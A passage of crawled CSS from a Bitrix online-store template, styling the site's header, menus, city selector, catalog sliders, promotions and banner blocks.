    -webkit-justify-content: space-between;
    -webkit-align-items: flex-end;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/style.css?16522884691804*/
.product_about {
    height: 30px;
    padding: 20px 0 10px;
    position: relative;
    margin-top: 20px;
}

.product_about > img {
    float: left;
    margin-top: -20px;
    margin-right: 10px;
}

.reqlabel {
    float: left;
}

.hidden {
    display: none;
}

.popup-window-button.popup-window-button-accept_blue .popup-window-button-text {
    background: url("/bitrix/templates/capitalim/components/bitrix/form.result.new/write_faq/images/send_comment_button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    cursor: pointer;
    text-align: center;
    text-shadow: 1px 1px #023e72;
    width: 153px;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    height: 34px;
    line-height: 33px;
    padding: 0px;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: top;
}

.popup-window-button.popup-window-button-accept_blue .popup-window-button-text:hover {
    background: url("/bitrix/templates/capitalim/components/bitrix/form.result.new/write_faq/images/send_comment_button.png") no-repeat scroll 0 -56px rgba(0, 0, 0, 0);
}

#add_question .popup-window-button,
#add_question .popup-window-button-left,
#add_question .popup-window-button-right {
    background: none;
    display: inline;
}

#popup-window-titlebar-call_feedback {
    position: absolute;
    top: 10px;
    padding-left: 27px;
    text-transform: uppercase;
    font-weight: bold;
}

div.price-form-container input[type="text"],
div.price-form-container input[type="email"],
div.price-form-container input[type="password"]{
    position: relative;
    width: 100%;
    height: 30px;
}

div.price-form-container textarea{
    width: 100%;
}

div.price-form-container{
    max-width: 400px;
}
/* End */
/* /bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?1652288469887 */
/* /bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/style.css?16522884691804 */


--- FILE ---
content_type: text/css
request_url: https://luxury-ua.com/bitrix/cache/css/s1/luxury-deluxe/template_04a97ecdd4400be78c79e6b45fed9205/template_04a97ecdd4400be78c79e6b45fed9205_v1.css?1768832747501869
body_size: 63914
content:


/* Start:/bitrix/templates/luxury-deluxe/colors.css?1662469563156810*/
body{
	font-family:"Open Sans", sans-serif;
	font-size:12px;
	font-weight:400;
	color:#8184a1;
	text-align:left;
	line-height:1.3;	
}

.body{
	background:#edeef8;
}

.page-wrapper{
	background-position:center top;
	background-repeat:no-repeat;
}

.page-wrapper.bg-repeat-x{
	background-repeat:repeat-x;
}

.page-wrapper.bg-repeat-y{
	background-repeat:repeat-y;
}

.page-wrapper.bg-repeat-x.bg-repeat-y{
	background-repeat:repeat;
}

.page-wrapper.bg-fixed{
	background-attachment:fixed;
}

.center.outer{
	-webkit-box-shadow:0px 0px 51px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:0px 0px 51px rgba(0, 0, 0, 0.15);
	box-shadow:0px 0px 51px rgba(0, 0, 0, 0.15);
}

a:link, a:visited{
	color:#925601;
	text-decoration:underline;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

a:hover{
	color:#cc9900;
	text-decoration:none;
}

a:focus{
	outline:none;
}

img{
	border:none;
}

/***HEADER***/
header{
	background:#f4f5fd;
}

.header_1 .logo a{
	text-decoration:none;
}

.header_1 .logo a img{
	border:none;
}

.header_1 .logo a span{
	font-size:11px;
	font-weight:300;
	color:#8184a1;
	text-align:center;
	text-transform:uppercase;
}

.header_3{
	white-space:nowrap;
}

.header_3 .schedule p{
	font-size:12px;
	color:#8184a1;
}

.header_3 .schedule p.time i{
	font-size:20px;
}

.header_4{
	white-space:nowrap;
}

.header_4 .geolocation__link{
	text-decoration:none;
}

.header_4 .geolocation__link i{
	font-size:18px;
	color:#8184a1;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.header_4 .geolocation__link span{
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.header_4 .geolocation__link:hover i,
.header_4 .geolocation__link:hover span{
	color:#cc9900;
}

.header_4 .geolocation__link:hover span{
	border-bottom:1px dashed transparent;
}

.header_4 .telephone p{
	font-size:18px;
	font-weight:600;
	color:#575b71;	
}

.header_4 .telephone p i{	
	font-size:20px;
	text-align:center;
}

.header_4 .telephone p .icon{
	background-position:left top;
	background-size:cover;
}

.header_4 .telephone p .icon.activ{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/activ.png");
}

.header_4 .telephone p .icon.beeline{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/beeline.png");
}

.header_4 .telephone p .icon.kcell{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/kcell.png");
}

.header_4 .telephone p .icon.kievstar{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/kievstar.png");
}

.header_4 .telephone p .icon.life{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/life.png");
}

.header_4 .telephone p .icon.lifecell{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/lifecell.png");
}

.header_4 .telephone p .icon.megafon{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/megafon.png");
}

.header_4 .telephone p .icon.mts{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/mts.png");
}

.header_4 .telephone p .icon.tele2{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/tele2.png");
}

.header_4 .telephone p .icon.velcom{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/velcom.png");
}

.header_4 .telephone p .icon.vodafone{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/vodafone.png");
}

.header_4 .telephone p span:not(.icon){
	font-size:18px;
	font-weight:400;
	color:#8184a1;
}

.header_4 a.callback_anch{
	line-height:1.3;
}

/***CITY_CONFIRM***/
.city-confirm:before{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #f4f5fd;
}

.city-confirm .your-city{
	text-align:center;
}

.city-confirm .your-city__val{
	font-size:14px;
	font-weight:700;
}

/***CITY_CHANGE***/
.city-change .bx-sls .dropdown-block {	
	border:1px solid #dee0ee;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	-khtml-border-radius:8px;
	border-radius:8px;			
	background-color:#fff;
}

.city-change .bx-sls .dropdown-icon {	
	font-size:20px;
	color:#dee0ee;
	background:none;
}

.city-change .bx-sls .dropdown-fade2white{	
	-moz-border-radius:0px 8px 8px 0px;
	-webkit-border-radius:0px 8px 8px 0px;
	-khtml-border-radius:0px 8px 8px 0px;
	border-radius:0px 8px 8px 0px;	
	background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 30%);
	background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(30%,rgba(255,255,255,1)));
	background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background:-o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background:linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}

.city-change .bx-sls .bx-ui-sls-clear,
.city-change .bx-sls .bx-ui-sls-loader{	
	font-size:20px;
	color:#dee0ee;
	background:none !important;
}

.city-change .bx-sls .bx-ui-sls-clear:hover{
	color:#cc9900;
}

.city-change .bx-sls .bx-ui-sls-fake,
.city-change .bx-sls .bx-ui-sls-route {	
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#575b71;
	border:none;
	background:none;
}

.city-change .bx-sls .bx-ui-sls-route{	
	color:#8184a1;	
}

.city-change .bx-sls .bx-ui-sls-pane {	
	border:1px solid #dee0ee;		
	background-color:#fff;	
}

.city-change .bx-sls .dropdown-item {		
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;	
}

.city-change .bx-sls .bx-ui-sls-variant:hover,
.city-change .bx-sls .bx-ui-sls-variant-active{
	background-color:#e0e8ea;
}

.city-change .bx-sls .dropdown-item-text {			
	font-size:14px;
	color:#8184a1;
}

.city-change .bx-sls .dropdown-item-text span {
	color:#575b71;
}

.city-change .quick-locations__title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.city-change .quick-locations__val{
	color:#575b71;
	line-height:30px;
	white-space:nowrap;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.city-change .quick-locations__val:hover{	
	background:#dee0ee;
}

.city-change .quick-locations__val.active{
	color:#000;
	background:#fde037;
}

.city-change .submit{
	text-align:center;
}

.city-change .block-info{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background-color:#fff;
}

.city-change .block-info__title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

/***TOP_MENU***/
.top-menu{
	background:#edeef8;
}

.top-menu ul.store-horizontal > li > a{ 
	font-size:11px; 
	color:#575b71;
	text-decoration:none;
	text-transform:uppercase;
	line-height:32px;
}

.top-menu ul.store-horizontal > li.active > a{
	color:#34383d;
	background:#fff;
}

.top-menu ul.store-horizontal > li:hover > a,
.top-menu ul.store-horizontal > li.jshover > a,
.top-menu ul.store-horizontal > li.active:hover > a,
.top-menu ul.store-horizontal > li.active.jshover > a{ 
	color:#fff;
	background:#8184a1;
}

/***SUBMENU***/
.top-menu .dropdown-menu{
	border-top:1px solid #a0a4bc;
	-moz-border-radius:0px 0px 4px 4px;
	-webkit-border-radius:0px 0px 4px 4px;
	-khtml-border-radius:0px 0px 4px 4px;
	border-radius:0px 0px 4px 4px;
	background:#8184a1;
}

.top-menu .dropdown-menu > li{
	border-bottom:1px solid #a0a4bc;
}

.top-menu .dropdown-menu > li > a{
	font-size:11px; 
	color:#dee0ee;
	text-decoration:none;
	text-transform:uppercase;
}

.top-menu .dropdown-menu > li:hover > a,
.top-menu .dropdown-menu > li.jshover > a,
.top-menu .dropdown-menu > li.active > a{
	color:#fff;
	background-color:#575b71;
}

/***TOP_PANEL***/
.top_panel{	
	background:#dee0ee;
}

.top_panel .panel_1 ul.section-vertical li a.showsection{
	font-size:18px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	text-decoration:none;	
	line-height:46px;
}

.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
.top_panel .panel_1 ul.section-vertical li.active a.showsection{
	color:#000;	
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
	font-size:14px;
	color:#575b71;
	text-align:center;
	text-decoration:none;	
	line-height:46px;
}

.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{
	color:#000;
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul li a{
	font-size:14px;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected{
	color:#cc9900;
	text-decoration:none;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild{
	text-align:center;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
	font-size:17px;
	color:#b7bbd2;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i{
	color:#cc9900;
}

.top_panel .panel_2 ul.store-vertical li ul li ul li a{	
	background:#e0e3e7;
}

.top_panel .panel_3{
	border-left:1px solid #8184a1;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts{
	text-decoration:none;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts{
	background:#000;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts i{
	color:#fff;
}

.top_panel .panel_4{
	border-left:1px solid #8184a1;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch{
	text-decoration:none;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch{
	background:#000;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch i{
	color:#fff;
}

/***CONTENT***/
.content-wrapper{ 	
	background:#fff;
}

.left-column .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***PERSONAL_USER***/
.personal-user:link,
.personal-user:visited{
	text-decoration:none;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.personal-user:hover{
	border:2px solid #fde037;
	background:#fff;
}

.personal-user__image{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.personal-user__image > img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.personal-user__title{
	color:#575b71;
	text-align:center;
}

.personal-user:hover .personal-user__title{
	color:#cc9900;
}

/***LEFT_MENU***/
ul.left-menu > li > a{ 
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a{
	color:#000;
	text-decoration:none;
	border:1px solid #fde037;
	background:#fde037;
}

ul.left-menu > li.parent:hover > a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

ul.left-menu > li.parent > a .arrow{	
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	border-left:5px solid #dee0ee;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

ul.left-menu > li.parent:hover > a .arrow,
ul.left-menu > li.parent.selected > a .arrow{
	border-left:5px solid #fff;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	border:4px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

ul.left-menu > li.parent > ul.submenu li a,
ul.left-menu > li.parentMore > ul.submenuMore li a{
	color:#575b71;
}

ul.left-menu > li.parent > ul.submenu > li > a,
ul.left-menu > li.parentMore > ul.submenuMore > li > a{
	font-size:14px;
	font-weight:700;
}

ul.left-menu > li.parentMore > ul.submenuMore > li > a{	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	border:1px solid #dee0ee;
}

ul.left-menu > li.parent > ul.submenu li.parent ul ul a{
	font-size:11px;
}

ul.left-menu > li.parent > ul.submenu li a:hover{
	color:#cc9900;
}

ul.left-menu > li.parentMore > ul.submenuMore li a:hover{
	color:#000;
	border:1px solid #fde037;
	background:#fde037;
}

/***TOP_CATALOG***/
.top-catalog{
	background:#fde037;
}

.top-catalog ul.left-menu > li > a{ 
	font-size:16px;
	font-weight:600;
	color:#000;
	text-decoration:none;
	line-height:40px;
	border:none;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;	
}

.top-catalog ul.left-menu > li.parentMore > a{
	font-weight:700;
	line-height:30px;
}

.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a{
	color:#fff;	
	border:none;
	background:#cc9900;
}

.top-catalog ul.left-menu > li.parent:hover > a{
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow{
	border-left:10px solid transparent;
	border-right:10px solid transparent;	
	border-bottom:10px solid #fde037;
}

/***PERSONAL_EXIT***/
.personal-exit:link,
.personal-exit:visited{ 
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border:1px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.personal-exit:hover{
	color:#000;
	text-decoration:none;
	border:1px solid #fde037;
	background:#fde037;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc li{ 
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover{
	border:2px solid #fde037;
	background:#fff;
}

ul.new_leader_disc li a{
	text-decoration:none;
}

ul.new_leader_disc li a .icon{
	font-size:11px;
	color:#fff;
	text-align:center;	
	text-transform:uppercase;
	line-height:22px;
}

ul.new_leader_disc li a.new .icon{
	background:#9cc218;
}

ul.new_leader_disc li a.hit .icon{
	background:#13a4ff;
}

ul.new_leader_disc li a.discount .icon{
	background:#9d06d7;
}

ul.new_leader_disc li a .icon:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

ul.new_leader_disc li a.new .icon:after{
	border-color:#9cc218 transparent #9cc218 #9cc218;
}

ul.new_leader_disc li a.hit .icon:after{
	border-color:#13a4ff transparent #13a4ff #13a4ff;
}

ul.new_leader_disc li a.discount .icon:after{
	border-color:#9d06d7 transparent #9d06d7 #9d06d7;
}

ul.new_leader_disc li a .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover a .text{
	color:#cc9900;
	text-decoration:none;
}

/***BANNER_LEFT***/
.banner_left a{
	text-decoration:none;
}

.banner_left img{
	border:none;
}

/***LEFT_SLIDER***/
.left-slider{
	border:1px solid #e0e3e7;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.left-slider .item-image a{
	text-align:center;
	text-decoration:none;
}

.left-slider .item-image a img{
	border:none;
}

.left-slider .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.left-slider .item-image .sticker .new{
	background:#9cc218;
}

.left-slider .item-image .sticker .hit{
	background:#13a4ff;
}

.left-slider .item-image .sticker .discount{
	background:#9d06d7;
}

.left-slider .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.left-slider .item-image .sticker .new:before{
	border-color:#9cc218 #9cc218 #9cc218 transparent;
}

.left-slider .item-image .sticker .hit:before{
	border-color:#13a4ff #13a4ff #13a4ff transparent;
}

.left-slider .item-image .sticker .discount:before{
	border-color:#9d06d7 #9d06d7 #9d06d7 transparent;
}

.left-slider a.item-title{	
	color:#575b71;
	text-align:center;
}

.left-slider a.item-title:hover{
	color:#cc9900;
}

.left-slider .item-price{
	text-align:center;
}

.left-slider .item-price .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
	background:#fde037;
}

.left-slider .item-price .catalog-item-price span{
	font-size:12px;
	font-weight:400;
}

.left-slider .item-price .catalog-item-price .catalog-item-price-reference{
	font-size:13px;
}

.left-slider .item-price .catalog-item-price-old{
	font-size:12px;
	color:#a0a4bc;
	text-decoration:line-through;
}

.left-slider .item-price .catalog-item-no-price{
	font-size:12px;
}

/***VENDORS***/
.vendors .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.vendors p.vendors-item a{
	font-size:13px;
	color:#575b71;
}

.vendors p.vendors-item a:hover{
	color:#c18800 !important;
}

.vendors a.all{
	color:#a0a4bc;
}

.vendors a.all:hover{
	color:#cc9900;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe,
.subscribe_bottom{
	background:#f4f5fd;
}

.subscribe{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.subscribe .h3,
.subscribe_bottom .text .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.subscribe p,
.subscribe_bottom .text p{
	color:#575b71;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***NEWS***/
/***REVIEWS***/
.news-block__title,
.reviews-block__title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

a.news-block__item,
a.reviews-block__item{
	text-decoration:none;
}

.left-column a.news-block__item,
.left-column a.reviews-block__item{
	border-bottom:1px dotted #dee0ee;
}

.news-block__item-image,
.reviews-block__item-image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.news-block__item-date{
	font-size:11px;
	color:#8184a1;
}

.news-block__item-text,
.reviews-block__item-text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.news-block__item:hover .news-block__item-text,
a.reviews-block__item:hover .reviews-block__item-text{
	color:#cc9900;
	text-decoration:none;
}

a.news-block__all-news:link,
a.news-block__all-news:visited,
a.reviews-block__all-reviews:link,
a.reviews-block__all-reviews:visited{
	color:#a0a4bc;
}

a.news-block__all-news:hover,
a.reviews-block__all-reviews:hover{
	color:#cc9900;
}

/***ADVANTAGES***/
.advantages .adv-icon i{
	font-size:22px;
	color:#575b71;
}

.advantages .adv-text{
	color:#575b71;
	line-height:16px;
}

/***PROMOTIONS***/
.advantages + .promotions-block{
	border-top:1px dotted #dee0ee;	
}

.promotions-block__title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

a.promotions-block__all-promotions:link,
a.promotions-block__all-promotions:visited{
	color:#a0a4bc;
}

a.promotions-block__all-promotions:hover{
	color:#cc9900;
}

a.promotions__item{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.promotions__item-image-wrap{
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background-color:#575b71;
}

.promotions__item.completed .promotions__item-image-wrap{
	background-color:#e5ecff;
}

.promotions__item-image{		
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
	-webkit-transition:-webkit-transform 0.3s ease 0s;
	-moz-transition:-moz-transform 0.3s ease 0s;
	-o-transition:-o-transform 0.3s ease 0s;
	transition:transform 0.3s ease 0s;
}

.promotions__item.completed .promotions__item-image{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.36;
}

.promotions__item:hover .promotions__item-image{
	-moz-transform:scale(1.25) rotate(0.02deg);
	-o-transform:scale(1.25);
	-webkit-transform:scale(1.25);
	transform:scale(1.25);
}

.promotions__item-image-wrap .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.promotions__item-image-wrap .time_buy_clock{
	text-align:center;
}

.promotions__item-image-wrap .time_buy_clock i{
	font-size:19px;
	color:#fff;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section{
	text-align:center;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:after{
	content:":";
	font-size:14px;
	color:#fff;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:first-child:after{
	content:none;
}

.promotions__item-image-wrap .time_buy_timer .countdown-amount{
	font-size:14px;	
	color:#fff;
}

.promotions__item-image-wrap .time_buy_timer .over{	
	font-size:11px;	
	color:#fff;
	text-transform:uppercase;
}

.promotions__item-date-wrap{
	background-color:#edeef8;
}

.promotions__item-date{
	color:#8184a1;	
}

.promotions__item-name{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.promotions__item:hover .promotions__item-name{
	color:#cc9900;
	text-decoration:none;
}

/***BANNERS_MAIN***/
.banners-main{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.banners-main__row{
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
}

.banners-main__row:first-child{
	border-top:none;
}

.banners-main__row:last-child{
	border-bottom:none;
}

a.banners-main__item{
	text-decoration:none;
	border-left:1px solid #fff;
	border-right:1px solid #fff;
	background-color:#575b71;
}

.banners-main__item:first-child{
	border-left:none;
}

.banners-main__item:last-child{
	border-right:none;
}

.banners-main__item-image{	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	-webkit-transition:-webkit-transform 0.3s ease 0s;
	-moz-transition:-moz-transform 0.3s ease 0s;
	-o-transition:-o-transform 0.3s ease 0s;
	transition:transform 0.3s ease 0s;
}

.banners-main__item:hover .banners-main__item-image{
	-moz-transform:scale(1.25) rotate(0.02deg);
	-o-transform:scale(1.25);
	-webkit-transform:scale(1.25);
	transform:scale(1.25);
}

.banners-main__item-block-wrap{
	background:rgba(0, 0, 0, 0.5);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.5));
	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
}

.banners-main__item-block-wrap:after{
	content:"";
	background:rgba(0, 0, 0, 0.7);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.2));
